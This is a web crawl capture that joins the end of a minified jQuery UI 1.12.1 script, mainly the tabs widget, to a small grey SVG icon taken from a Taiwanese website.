t,e,s;l.widget,l.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},l.fn.extend({uniqueId:(t=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&l(this).removeAttr("id")})}}),l.ui.escapeSelector=(e=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(e,"\\$1")}),l.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return(i=i||e.body).nodeName||(i=e.body),i};l.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(s=/#.*$/,function(t){var e=t.href.replace(s,""),i=location.href.replace(s,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,s=location.hash.substring(1);return null===i&&(s&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===s)return i=t,!1}),null===i&&(i=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null!==i&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),!t&&!1===i&&this.anchors.length&&(i=0),i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),s=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:s=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,s),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray((i<t&&(t=0),t<0&&(t=i),t),this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"!==t?(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var h=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,s,a,n=l(e).uniqueId().attr("id"),o=l(e).closest("li"),r=o.attr("aria-controls");h._isLocal(e)?(a=(i=e.hash).substring(1),s=h.element.find(h._sanitizeSelector(i))):(i="#"+(a=o.attr("aria-controls")||l({}).uniqueId()[0].id),(s=h.element.find(i)).length||(s=h._createPanel(a)).insertAfter(h.panels[t-1]||h.tablist),s.attr("aria-live","polite")),s.length&&(h.panels=h.panels.add(s)),r&&o.data("ui-tabs-aria-controls",r),o.attr({"aria-controls":a,"aria-labelledby":n}),s.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,s=l(t.currentTarget).closest("li"),a=s[0]===i[0],n=a&&e.collapsible,o=n?l():this._getPanelForTab(s),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():s,newPanel:o};t.preventDefault(),s.hasClass("ui-state-disabled")||s.hasClass("ui-tabs-loading")||this.running||a&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(s),this.active=a?l():s,this.xhr&&this.xhr.abort(),r.length||o.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),o.length&&this.load(this.tabs.index(s),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,s=e.newPanel,a=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function o(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),s.length&&i.options.show?i._show(s,i.options.show,n):(s.show(),n())}this.running=!0,a.length&&this.options.hide?this._hide(a,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),o()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),a.hide(),o()),a.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),s.length&&a.length?e.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),s.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t.length||(t=this.active),t=t.find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+l.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,s){t=this._getIndex(t);function a(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),o.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),o=this._getPanelForTab(i),r={tab:i,panel:o};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,s,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),o.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){o.html(t),n._trigger("load",s,r),a(i,e)},1)}).fail(function(t,e){setTimeout(function(){a(t,e)},1)})))},_ajaxSettings:function(t,i,s){var a=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return a._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},s))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}});l.ui.tabs});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2042
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>
